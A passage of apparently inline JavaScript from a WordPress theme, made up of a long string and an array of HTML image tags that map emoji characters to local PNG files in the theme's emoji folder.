src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFAB.png\" alt=\"🎫\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFAC.png\" alt=\"🎬\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFAD.png\" alt=\"🎭\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFAF.png\" alt=\"🎯\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFB0.png\" alt=\"🎰\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFB3.png\" alt=\"🎳\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFB4.png\" alt=\"🎴\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFB9.png\" alt=\"🎹\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFBA.png\" alt=\"🎺\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFBB.png\" alt=\"🎻\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFBD.png\" alt=\"🎽\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFBF.png\" alt=\"🎿\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFC2.png\" alt=\"🏂\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFC3.png\" alt=\"🏃\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFC4.png\" alt=\"🏄\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFC7.png\" alt=\"🏇\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFC8.png\" alt=\"🏈\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFC9.png\" alt=\"🏉\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFCA.png\" alt=\"🏊\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC00.png\" alt=\"🐀\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC01.png\" alt=\"🐁\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC02.png\" alt=\"🐂\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC04.png\" alt=\"🐄\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC06.png\" alt=\"🐆\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC07.png\" alt=\"🐇\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC08.png\" alt=\"🐈\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC09.png\" alt=\"🐉\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC0A.png\" alt=\"🐊\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC0B.png\" alt=\"🐋\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC0C.png\" alt=\"🐌\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC0D.png\" alt=\"🐍\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC10.png\" alt=\"🐐\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC12.png\" alt=\"🐒\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC14.png\" alt=\"🐔\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC15.png\" alt=\"🐕\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC16.png\" alt=\"🐖\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC17.png\" alt=\"🐗\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC19.png\" alt=\"🐙\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC1A.png\" alt=\"🐚\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC1B.png\" alt=\"🐛\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC1D.png\" alt=\"🐝\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC1E.png\" alt=\"🐞\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC1F.png\" alt=\"🐟\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC20.png\" alt=\"🐠\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC21.png\" alt=\"🐡\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC22.png\" alt=\"🐢\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC23.png\" alt=\"🐣\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC24.png\" alt=\"🐤\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC25.png\" alt=\"🐥\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC26.png\" alt=\"🐦\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC27.png\" alt=\"🐧\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC29.png\" alt=\"🐩\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC2A.png\" alt=\"🐪\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC2C.png\" alt=\"🐬\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC2D.png\" alt=\"🐭\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC2F.png\" alt=\"🐯\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC30.png\" alt=\"🐰\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC32.png\" alt=\"🐲\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC33.png\" alt=\"🐳\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC34.png\" alt=\"🐴\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC35.png\" alt=\"🐵\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC38.png\" alt=\"🐸\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC39.png\" alt=\"🐹\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC3A.png\" alt=\"🐺\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC3D.png\" alt=\"🐽\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC3E.png\" alt=\"🐾\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC40.png\" alt=\"👀\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC44.png\" alt=\"👄\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC45.png\" alt=\"👅\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC4B.png\" alt=\"👋\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC50.png\" alt=\"👐\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC51.png\" alt=\"👑\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC52.png\" alt=\"👒\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC53.png\" alt=\"👓\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC54.png\" alt=\"👔\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC55.png\" alt=\"👕\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC56.png\" alt=\"👖\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC57.png\" alt=\"👗\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC58.png\" alt=\"👘\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC59.png\" alt=\"👙\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC5A.png\" alt=\"👚\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC5B.png\" alt=\"👛\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC5C.png\" alt=\"👜\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC5D.png\" alt=\"👝\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC5E.png\" alt=\"👞\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC5F.png\" alt=\"👟\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC60.png\" alt=\"👠\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC61.png\" alt=\"👡\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC62.png\" alt=\"👢\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC63.png\" alt=\"👣\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC66.png\" alt=\"👦\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC67.png\" alt=\"👧\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC68.png\" alt=\"👨\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC69.png\" alt=\"👩\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC6A.png\" alt=\"👪\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC6B.png\" alt=\"👫\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC6C.png\" alt=\"👬\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC6D.png\" alt=\"👭\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC6E.png\" alt=\"👮\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC6F.png\" alt=\"👯\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC70.png\" alt=\"👰\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC71.png\" alt=\"👱\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC72.png\" alt=\"👲\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC73.png\" alt=\"👳\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC74.png\" alt=\"👴\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC75.png\" alt=\"👵\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC76.png\" alt=\"👶\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC77.png\" alt=\"👷\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC78.png\" alt=\"👸\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC7B.png\" alt=\"👻\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC7C.png\" alt=\"👼\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC7E.png\" alt=\"👾\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC80.png\" alt=\"💀\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC81.png\" alt=\"💁\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC82.png\" alt=\"💂\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC83.png\" alt=\"💃\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC84.png\" alt=\"💄\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC85.png\" alt=\"💅\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC86.png\" alt=\"💆\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC87.png\" alt=\"💇\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC88.png\" alt=\"💈\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC89.png\" alt=\"💉\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC8A.png\" alt=\"💊\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC8C.png\" alt=\"💌\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC8D.png\" alt=\"💍\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC8E.png\" alt=\"💎\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC8F.png\" alt=\"💏\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC90.png\" alt=\"💐\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC91.png\" alt=\"💑\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC92.png\" alt=\"💒\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC93.png\" alt=\"💓\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC95.png\" alt=\"💕\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC96.png\" alt=\"💖\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC97.png\" alt=\"💗\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC98.png\" alt=\"💘\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC99.png\" alt=\"💙\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC9A.png\" alt=\"💚\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC9B.png\" alt=\"💛\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC9C.png\" alt=\"💜\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC9D.png\" alt=\"💝\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC9E.png\" alt=\"💞\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC9F.png\" alt=\"💟\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCA1.png\" alt=\"💡\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCA3.png\" alt=\"💣\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCA5.png\" alt=\"💥\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCA7.png\" alt=\"💧\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCA8.png\" alt=\"💨\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCAC.png\" alt=\"💬\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCB0.png\" alt=\"💰\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCB3.png\" alt=\"💳\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCB4.png\" alt=\"💴\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCB5.png\" alt=\"💵\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCB6.png\" alt=\"💶\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCB7.png\" alt=\"💷\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCB8.png\" alt=\"💸\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCBA.png\" alt=\"💺\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCBB.png\" alt=\"💻\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCBC.png\" alt=\"💼\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCBD.png\" alt=\"💽\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCBE.png\" alt=\"💾\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCBF.png\" alt=\"💿\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCC4.png\" alt=\"📄\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCC5.png\" alt=\"📅\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCC7.png\" alt=\"📇\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCC8.png\" alt=\"📈\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCC9.png\" alt=\"📉\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCCA.png\" alt=\"📊\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCCB.png\" alt=\"📋\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCCC.png\" alt=\"📌\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCCD.png\" alt=\"📍\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCCE.png\" alt=\"📎\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCD0.png\" alt=\"📐\">";var iarr=["<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE0A.png\" alt=\"😊\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE03.png\" alt=\"😃\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE09.png\" alt=\"😉\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE06.png\" alt=\"😆\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE1C.png\" alt=\"😜\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE0B.png\" alt=\"😋\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE0D.png\" alt=\"😍\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE0E.png\" alt=\"😎\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE12.png\" alt=\"😒\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE0F.png\" alt=\"😏\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE14.png\" alt=\"😔\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE22.png\" alt=\"😢\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE2D.png\" alt=\"😭\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE29.png\" alt=\"😩\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE28.png\" alt=\"😨\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE10.png\" alt=\"😐\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE0C.png\" alt=\"😌\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE04.png\" alt=\"😄\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE07.png\" alt=\"😇\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE30.png\" alt=\"😰\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE32.png\" alt=\"😲\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE33.png\" alt=\"😳\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE37.png\" alt=\"😷\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE02.png\" alt=\"😂\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/2764.png\" alt=\"❤\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE1A.png\" alt=\"😚\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE15.png\" alt=\"😕\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE2F.png\" alt=\"😯\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE26.png\" alt=\"😦\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE35.png\" alt=\"😵\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE20.png\" alt=\"😠\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE21.png\" alt=\"😡\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE1D.png\" alt=\"😝\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE34.png\" alt=\"😴\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE18.png\" alt=\"😘\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE1F.png\" alt=\"😟\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE2C.png\" alt=\"😬\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE36.png\" alt=\"😶\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE2A.png\" alt=\"😪\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE2B.png\" alt=\"😫\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/263A.png\" alt=\"☺\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE00.png\" alt=\"😀\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE25.png\" alt=\"😥\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE1B.png\" alt=\"😛\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE16.png\" alt=\"😖\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE24.png\" alt=\"😤\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE23.png\" alt=\"😣\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE27.png\" alt=\"😧\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE11.png\" alt=\"😑\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE05.png\" alt=\"😅\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE2E.png\" alt=\"😮\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE1E.png\" alt=\"😞\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE19.png\" alt=\"😙\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE13.png\" alt=\"😓\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE01.png\" alt=\"😁\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE31.png\" alt=\"😱\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE08.png\" alt=\"😈\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC7F.png\" alt=\"👿\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC7D.png\" alt=\"👽\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC4D.png\" alt=\"👍\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC4E.png\" alt=\"👎\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/261D.png\" alt=\"☝\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/270C.png\" alt=\"✌\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC4C.png\" alt=\"👌\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC4F.png\" alt=\"👏\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC4A.png\" alt=\"👊\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/270B.png\" alt=\"✋\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE4F.png\" alt=\"🙏\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC43.png\" alt=\"👃\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC46.png\" alt=\"👆\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC47.png\" alt=\"👇\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC48.png\" alt=\"👈\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCAA.png\" alt=\"💪\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC42.png\" alt=\"👂\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC8B.png\" alt=\"💋\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCA9.png\" alt=\"💩\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/2744.png\" alt=\"❄\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF4A.png\" alt=\"🍊\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF77.png\" alt=\"🍷\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF78.png\" alt=\"🍸\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF85.png\" alt=\"🎅\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCA6.png\" alt=\"💦\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC7A.png\" alt=\"👺\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC28.png\" alt=\"🐨\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDD1E.png\" alt=\"🔞\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC79.png\" alt=\"👹\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/26BD.png\" alt=\"⚽\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/26C5.png\" alt=\"⛅\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF1F.png\" alt=\"🌟\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF4C.png\" alt=\"🍌\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF7A.png\" alt=\"🍺\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF7B.png\" alt=\"🍻\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF39.png\" alt=\"🌹\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF45.png\" alt=\"🍅\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF52.png\" alt=\"🍒\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF81.png\" alt=\"🎁\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF82.png\" alt=\"🎂\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF84.png\" alt=\"🎄\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFC1.png\" alt=\"🏁\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFC6.png\" alt=\"🏆\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC0E.png\" alt=\"🐎\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC0F.png\" alt=\"🐏\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC1C.png\" alt=\"🐜\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC2B.png\" alt=\"🐫\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC2E.png\" alt=\"🐮\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC03.png\" alt=\"🐃\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC3B.png\" alt=\"🐻\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC3C.png\" alt=\"🐼\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC05.png\" alt=\"🐅\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC13.png\" alt=\"🐓\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC18.png\" alt=\"🐘\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC94.png\" alt=\"💔\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCAD.png\" alt=\"💭\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC36.png\" alt=\"🐶\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC31.png\" alt=\"🐱\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC37.png\" alt=\"🐷\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC11.png\" alt=\"🐑\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/23F3.png\" alt=\"⏳\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/26BE.png\" alt=\"⚾\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/26C4.png\" alt=\"⛄\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/2600.png\" alt=\"☀\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF3A.png\" alt=\"🌺\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF3B.png\" alt=\"🌻\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF3C.png\" alt=\"🌼\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF3D.png\" alt=\"🌽\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF4B.png\" alt=\"🍋\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF4D.png\" alt=\"🍍\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF4E.png\" alt=\"🍎\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF4F.png\" alt=\"🍏\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF6D.png\" alt=\"🍭\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF37.png\" alt=\"🌷\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF38.png\" alt=\"🌸\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF46.png\" 